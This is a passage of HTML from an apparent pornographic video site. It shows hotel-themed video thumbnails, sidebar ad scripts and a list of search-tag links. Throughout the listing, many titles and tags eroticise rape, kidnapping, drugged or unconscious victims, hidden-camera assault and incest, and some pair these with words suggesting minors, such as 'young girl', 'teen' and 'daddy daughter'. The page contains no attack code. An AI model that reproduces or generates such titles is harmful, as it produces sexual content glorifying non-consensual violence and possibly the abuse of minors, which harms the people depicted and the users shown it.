                                <h3>Hot Indian Bengali Wife Hotel Sex Scandal Hindi Audio</h3> <!-- Title -->
                                <span class="on-thumb">10:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5413538036941505078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4b20c02995f6c236" src="/thumbs/78/5413538036941505078_0.jpg" alt="Rough hotel room pounding for hot Arab ex gf" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough hotel room pounding for hot Arab ex gf</h3> <!-- Title -->
                                <span class="on-thumb">4:58</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640078074796/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d41933ac" src="/thumbs/796/3824942640078074796_0.jpg" alt="Drunk amatuer" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunk amatuer</h3> <!-- Title -->
                                <span class="on-thumb">5:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547452907390/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251af398f7e" src="/thumbs/390/1426482547452907390_0.jpg" alt="Amateur Asian chick gets banged after sucking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Asian chick gets banged after sucking</h3> <!-- Title -->
                                <span class="on-thumb">6:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11643767688844663019/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a196f9058cc1d8eb" src="/thumbs/19/11643767688844663019_0.jpg" alt="After the party I her to go to the hotel d. and almost u." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>After the party I her to go to the hotel d. and almost u.</h3> <!-- Title -->
                                <span class="on-thumb">10:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11274380049949975578/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9c76a4ebd404e41a" src="/thumbs/578/11274380049949975578_0.jpg" alt="Step Brother & Step Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Brother & Step Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview</h3> <!-- Title -->
                                <span class="on-thumb">11:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11655697524055096238/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24c2b43bae" src="/thumbs/238/11655697524055096238_0.jpg" alt="Slutty teen fucked rough in hotel room by BDSM master" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty teen fucked rough in hotel room by BDSM master</h3> <!-- Title -->
                                <span class="on-thumb">10:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/12126980818226086690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a84bb0cd7c578322" src="/thumbs/690/12126980818226086690_0.jpg" alt="fucking rich indian aunty in hotel" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>fucking rich indian aunty in hotel</h3> <!-- Title -->
                                <span class="on-thumb">2:23</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958836083345038/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e81ca468e" src="/thumbs/38/13554958836083345038_0.jpg" alt="Gina Asshole Stretched With Huge Cock In Doggy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gina Asshole Stretched With Huge Cock In Doggy</h3> <!-- Title -->
                                <span class="on-thumb">6:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/18269790375243996847/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fd8b558c7d44deaf" src="/thumbs/847/18269790375243996847_0.jpg" alt="Doe eyed fitness influencer does ATM with hotel manager" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doe eyed fitness influencer does ATM with hotel manager</h3> <!-- Title -->
                                <span class="on-thumb">5:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17040646733314994426/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ec7c89eb322930fa" src="/thumbs/426/17040646733314994426_0.jpg" alt="Hot Step Mom shares hotel room with s." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Step Mom shares hotel room with s.</h3> <!-- Title -->
                                <span class="on-thumb">11:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11482435283210514645/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9f59ce0db42cb0d5" src="/thumbs/645/11482435283210514645_0.jpg" alt="Boss leaves bonus in my hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Boss leaves bonus in my hotel room</h3> <!-- Title -->
                                <span class="on-thumb">14:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6197131899293984817/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5600a2a0eba8e831" src="/thumbs/817/6197131899293984817_0.jpg" alt="hot milf girl lured into hotel room and brutally raped; evil man films it all." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf girl lured into hotel room and brutally raped; evil man films it all.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2727200911142883517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="25d8f6c783cb10bd" src="/thumbs/517/2727200911142883517_0.jpg" alt="Brazzers - Pornstars Like it Huge -  Hotel Cockafornia scene starring April ONeil and Johnny Sins" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazzers - Pornstars Like it Huge -  Hotel Cockafornia scene starring April ONeil and Johnny Sins</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8458074244921158658/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="75611db68467ec02" src="/thumbs/658/8458074244921158658_0.jpg" alt="Young girl m., to fuck and creampied against her will by hotel room intruder spy cam POV Indian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young girl m., to fuck and creampied against her will by hotel room intruder spy cam POV Indian</h3> <!-- Title -->
                                <span class="on-thumb">14:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5245017266209927050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="48ca0b6a113baf8a" src="/thumbs/50/5245017266209927050_0.jpg" alt="Sexy Babe Olivia Wilder Gets Pussy Banged By Stepdad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Babe Olivia Wilder Gets Pussy Banged By Stepdad</h3> <!-- Title -->
                                <span class="on-thumb">10:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640423539582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="Beautiful Hotel Staff  fucked forcefully by owner" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Hotel Staff  fucked forcefully by owner</h3> <!-- Title -->
                                <span class="on-thumb">3:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639971071763/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cdb87713" src="/thumbs/763/3824942639971071763_0.jpg" alt="La cu&ntilde;ada de vacaciones viene borracha al hotel despu&eacute;s de la fiesta (2)" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>La cu&ntilde;ada de vacaciones viene borracha al hotel despu&eacute;s de la fiesta (2)</h3> <!-- Title -->
                                <span class="on-thumb">12:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639517820591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b2b466af" src="/thumbs/591/3824942639517820591_0.jpg" alt="Threesome Hardcore MMF in Hotel Room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome Hardcore MMF in Hotel Room</h3> <!-- Title -->
                                <span class="on-thumb">4:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638922894850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108f3e8e02" src="/thumbs/850/3824942638922894850_0.jpg" alt="Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente</h3> <!-- Title -->
                                <span class="on-thumb">10:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638268240523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg" alt="HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</h3> <!-- Title -->
                                <span class="on-thumb">7:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637613258764/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10412f180c" src="/thumbs/764/3824942637613258764_0.jpg" alt="Blackmailing My Girlfriends Hot Mom - Part 4 - Jane Cane" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blackmailing My Girlfriends Hot Mom - Part 4 - Jane Cane</h3> <!-- Title -->
                                <span class="on-thumb">13:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734840077145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e2a97b59" src="/thumbs/145/2705852734840077145_0.jpg" alt="Tight white jeans girl is fucked in a hotel" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight white jeans girl is fucked in a hotel</h3> <!-- Title -->
                                <span class="on-thumb">13:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733385713698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98bf9a822" src="/thumbs/698/2705852733385713698_0.jpg" alt="HOTEL ROUGH FUCK COUPLE CAUGHT RIDING HUGE DICK" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HOTEL ROUGH FUCK COUPLE CAUGHT RIDING HUGE DICK</h3> <!-- Title -->
                                <span class="on-thumb">9:10</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2228270885717414072/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1eec68908e8810b8" src="/thumbs/72/2228270885717414072_0.jpg" alt="TukTukPatrol Petite Filipina tries rough sex in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TukTukPatrol Petite Filipina tries rough sex in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">10:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731715234626/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb928682b42" src="/thumbs/626/2705852731715234626_0.jpg" alt="ASIANSEXDIARY Hotel Room Rough Fuck With Asian Amateur" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ASIANSEXDIARY Hotel Room Rough Fuck With Asian Amateur</h3> <!-- Title -->
                                <span class="on-thumb">12:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546963538685/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251920e62fd" src="/thumbs/685/1426482546963538685_0.jpg" alt="Asian hottie enjoys riding long boner in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian hottie enjoys riding long boner in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">6:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546722579803/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25183b1a55b" src="/thumbs/803/1426482546722579803_0.jpg" alt="Reverse cowgirl style with amateur Asian hottie" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Reverse cowgirl style with amateur Asian hottie</h3> <!-- Title -->
                                <span class="on-thumb">6:20</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1112493691450956468/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f705f1e3dcc1ab4" src="/thumbs/468/1112493691450956468_0.jpg" alt="Sexy Babe Blowjob Big Dick Muscle Man and Rough Sex in the Hotel" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Babe Blowjob Big Dick Muscle Man and Rough Sex in the Hotel</h3> <!-- Title -->
                                <span class="on-thumb">11:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2259550044534897036/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1f5b88cb3cb8798c" src="/thumbs/36/2259550044534897036_0.jpg" alt="young girl m. forced to fuck and creampied against her will by hotel room intruder spy cam pov indian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young girl m. forced to fuck and creampied against her will by hotel room intruder spy cam pov indian</h3> <!-- Title -->
                                <span class="on-thumb">14:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546035067667/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515ab70b13" src="/thumbs/667/1426482546035067667_0.jpg" alt="Arab Beauty getting abused after hotel check in." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab Beauty getting abused after hotel check in.</h3> <!-- Title -->
                                <span class="on-thumb">5:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545724464319/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25148339cbf" src="/thumbs/319/1426482545724464319_0.jpg" alt="Amateur Asian honey gets banged in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Asian honey gets banged in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">6:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/42962762276077981/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="98a2679809019d" src="/thumbs/981/42962762276077981_0.jpg" alt="MY18TEENS -  Brunette Sucking Big Cock and Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MY18TEENS -  Brunette Sucking Big Cock and Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">2:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545386518887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251340ef967" src="/thumbs/887/1426482545386518887_0.jpg" alt="Arab Babe Gets Cunt Stretched By Long Schlong" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab Babe Gets Cunt Stretched By Long Schlong</h3> <!-- Title -->
                                <span class="on-thumb">5:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545373092398/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25133421a2e" src="/thumbs/398/1426482545373092398_0.jpg" alt="Arab Ex Girlfriend Riding Long Cock Like Cowgirl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab Ex Girlfriend Riding Long Cock Like Cowgirl</h3> <!-- Title -->
                                <span class="on-thumb">5:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544577253218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25103d28f62" src="/thumbs/218/1426482544577253218_0.jpg" alt="Arab babe takes big dick from behind in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab babe takes big dick from behind in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">5:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Doggystyle Rough Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/QmVhdXRpZnVsIGhvdGVsIHN0YWZmIG93bmVyIEphcGFuZXNlIHdpZmUgcmFwZSB2aWRlbw/" target="_self" title="Beautiful hotel staff owner Japanese wife rape video">Beautiful hotel staff owner Japanese wife rape video</a> </li><li><a href="/en/search/SE90ZWwgY3Vja29sZCByZWFsIGFtYXRldXIgd2lmZQ/" target="_self" title="HOtel cuckold real amateur wife">HOtel cuckold real amateur wife</a> </li><li><a href="/en/search/aG90ZWwgdGVlbiBlc2NvcnQ/" target="_self" title="hotel teen escort">hotel teen escort</a> </li><li><a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a> </li><li><a href="/en/search/SG90ZWwgbWFpZCBtYXR1cmUgbW9uZXk/" target="_self" title="Hotel maid mature money">Hotel maid mature money</a> </li><li><a href="/en/search/Qm9vc3RzIGZ1Y2tpbmcgc2VjcmV0YXJ5IGluIGhvdGVs/" target="_self" title="Boosts fucking secretary in hotel">Boosts fucking secretary in hotel</a> </li><li><a href="/en/search/UmVhbCBIb3RlbCBNYWlkIFNleCBGb3IgTW9uZXk/" target="_self" title="Real Hotel Maid Sex For Money">Real Hotel Maid Sex For Money</a> </li><li><a href="/en/search/TWV4aWNhbiBob3RlbCBtYWlkIHJhcGVk/" target="_self" title="Mexican hotel maid raped">Mexican hotel maid raped</a> </li><li><a href="/en/search/c2xlZXAgZmV0aXNoIGdpcmwgaG90ZWwgcmFwaXN0IHJldHVybnMgMg/" target="_self" title="sleep fetish girl hotel rapist returns 2">sleep fetish girl hotel rapist returns 2</a> </li><li><a href="/en/search/ZGFkZHkgZGF1Z2h0ZXIgaG90ZWw/" target="_self" title="daddy daughter hotel">daddy daughter hotel</a> </li><li><a href="/en/search/SG90ZWwgd2lmZSBjdWNrb2xk/" target="_self" title="Hotel wife cuckold">Hotel wife cuckold</a> </li><li><a href="/en/search/SG90ZWwgYmF0aHJvb20gc2hvd2VyIGJsYWNrIGRpY2sgYmxvbmRlIGdpcmw/" target="_self" title="Hotel bathroom shower black dick blonde girl">Hotel bathroom shower black dick blonde girl</a> </li><li><a href="/en/search/c2hlbWFsZSByYXBlIGluIGhvdGVs/" target="_self" title="shemale rape in hotel">shemale rape in hotel</a> </li><li><a href="/en/search/SG90ZWwgbWFpZCBhbmFs/" target="_self" title="Hotel maid anal">Hotel maid anal</a> </li><li><a href="/en/search/V2hpdGUgd2hvcmUgYW1hdHVlciBob3RlbCBnYW5nYmFuZw/" target="_self" title="White whore amatuer hotel gangbang">White whore amatuer hotel gangbang</a> </li><li><a href="/en/search/ZHJ1bmsgY2hpY2sgZnVja2VkIGluIGhvdGVsIHJvb20/" target="_self" title="drunk chick fucked in hotel room">drunk chick fucked in hotel room</a> </li><li><a href="/en/search/YmVhdXRpZnVsIGhvdGVsIG1haWQgZ2V0IHB1bmlzaGVk/" target="_self" title="beautiful hotel maid get punished">beautiful hotel maid get punished</a> </li><li><a href="/en/search/QmJ3IG1vbSBkcnVuayBzbW9raW5nIG1ldGggZnVjayBzb24gaW4gaG90ZWw/" target="_self" title="Bbw mom drunk smoking meth fuck son in hotel">Bbw mom drunk smoking meth fuck son in hotel</a> </li><li><a href="/en/search/aG90ZWwgdGVlbiBwb3Y/" target="_self" title="hotel teen pov">hotel teen pov</a> </li><li><a href="/en/search/VGhhaSBMYWR5Ym95IFJhdmlzaGVkIEluIEhvdGVs/" target="_self" title="Thai Ladyboy Ravished In Hotel">Thai Ladyboy Ravished In Hotel</a> </li><li><a href="/en/search/Rm9yY2VkIGluIGhvdGVsIHJvb20/" target="_self" title="Forced in hotel room">Forced in hotel room</a> </li><li><a href="/en/search/SGF6ZWwgRm9yY2VkIEluIEhvdGVsIFJvb20/" target="_self" title="Hazel Forced In Hotel Room">Hazel Forced In Hotel Room</a> </li><li><a href="/en/search/aG90ZWwgZm9yY2Vk/" target="_self" title="hotel forced">hotel forced</a> </li><li><a href="/en/search/UmVhbCBzb24gYW5kIG1vbSBpbiBob3RlbA/" target="_self" title="Real son and mom in hotel">Real son and mom in hotel</a> </li><li><a href="/en/search/aG90ZWwgbWFpZCB1bndpbGxpbmcgZnVjaw/" target="_self" title="hotel maid unwilling fuck">hotel maid unwilling fuck</a> </li><li><a href="/en/search/RHJ1bmsgZ2lybCBob3RlbA/" target="_self" title="Drunk girl hotel">Drunk girl hotel</a> </li><li><a href="/en/search/U2FkbyBIb3RlbCBibG9uZGUgeW91bmcgZXh0cmVtZSBmdWNraW5nIHRpZWQgYmVkcm9vbSBmb3JjZWQgYmxvd2pvYiByYXBl/" target="_self" title="Sado Hotel blonde young extreme fucking tied bedroom forced blowjob rape">Sado Hotel blonde young extreme fucking tied bedroom forced blowjob rape</a> </li><li><a href="/en/search/SG90ZWwgYmxvbmQgdGVlbg/" target="_self" title="Hotel blond teen">Hotel blond teen</a> </li><li><a href="/en/search/aG90ZWwgRm9yY2VkIGZ1Y2s/" target="_self" title="hotel Forced fuck">hotel Forced fuck</a> </li><li><a href="/en/search/bW9tIGFuZCBzb24gaW4gaG90ZWw/" target="_self" title="mom and son in hotel">mom and son in hotel</a> </li><li><a href="/en/search/S2lkbmFwcGVkIGhvdGVsIGZvcmNlZCBhbmFs/" target="_self" title="Kidnapped hotel forced anal">Kidnapped hotel forced anal</a> </li><li><a href="/en/search/SG90ZWwgUm9vbSBzZXJ2aWNlIGZvcmNlZCBzZXg/" target="_self" title="Hotel Room service forced sex">Hotel Room service forced sex</a> </li><li><a href="/en/search/Zm9yY2VkIGluIGhvdGVs/" target="_self" title="forced in hotel">forced in hotel</a> </li><li><a href="/en/search/aGh1c2JhbmQgZnVja3MgaG90ZWwgbWFpZA/" target="_self" title="hhusband fucks hotel maid">hhusband fucks hotel maid</a> </li><li><a href="/en/search/SG90ZWwgd2lmZQ/" target="_self" title="Hotel wife">Hotel wife</a> </li><li><a href="/en/search/SG90ZWwgc2V4/" target="_self" title="Hotel sex">Hotel sex</a> </li><li><a href="/en/search/YnVyZ2xhciBmb3JjZWQgc2V4IGhvdGVs/" target="_self" title="burglar forced sex hotel">burglar forced sex hotel</a> </li><li><a href="/en/search/R2F5IGZvcmNlZCBicnV0YWwgaG90ZWw/" target="_self" title="Gay forced brutal hotel">Gay forced brutal hotel</a> </li><li><a href="/en/search/Y2hpbmVzZSBhbmFsIGhvdGVs/" target="_self" title="chinese anal hotel">chinese anal hotel</a> </li><li><a href="/en/search/S2lkbmFwcGVkIHRpZWQgaG90ZWwgcm9vbQ/" target="_self" title="Kidnapped tied hotel room">Kidnapped tied hotel room</a> </li><li><a href="/en/search/QmluaSBjdXJhbmcgbWVsYXl1IHNleCBob3RlbCBnYW5hcyBwZWxpciBiZXNhcg/" target="_self" title="Bini curang melayu sex hotel ganas pelir besar">Bini curang melayu sex hotel ganas pelir besar</a> </li><li><a href="/en/search/QnJpdGlzaCBob3RlbA/" target="_self" title="British hotel">British hotel</a> </li><li><a href="/en/search/aG90ZWwgbWFpZA/" target="_self" title="hotel maid">hotel maid</a> </li><li><a href="/en/search/T3Zlcm5pZ2h0IEhvdGVsIEd1ZXN0/" target="_self" title="Overnight Hotel Guest">Overnight Hotel Guest</a> </li><li><a href="/en/search/bW90aGVyIHNvbiBob3RlbCByb29t/" target="_self" title="mother son hotel room">mother son hotel room</a> </li><li><a href="/en/search/aG90ZWwgY3Vja29sZA/" target="_self" title="hotel cuckold">hotel cuckold</a> </li><li><a href="/en/search/YmFyZWJhY2sgaG90ZWwgcmltam9i/" target="_self" title="bareback hotel rimjob">bareback hotel rimjob</a> </li><li><a href="/en/search/QnJhemlsaWFuIEhvdGVsIE1haWQ/" target="_self" title="Brazilian Hotel Maid">Brazilian Hotel Maid</a> </li><li><a href="/en/search/aG90ZWwgZ2FuZ3JhcGU/" target="_self" title="hotel gangrape">hotel gangrape</a> </li><li><a href="/en/search/aG90ZWwgZGVzaQ/" target="_self" title="hotel desi">hotel desi</a> </li><li><a href="/en/search/TW9yYSB2ZW5ldGEgc2NvcGF0YSBpbiBob3RlbA/" target="_self" title="Mora veneta scopata in hotel">Mora veneta scopata in 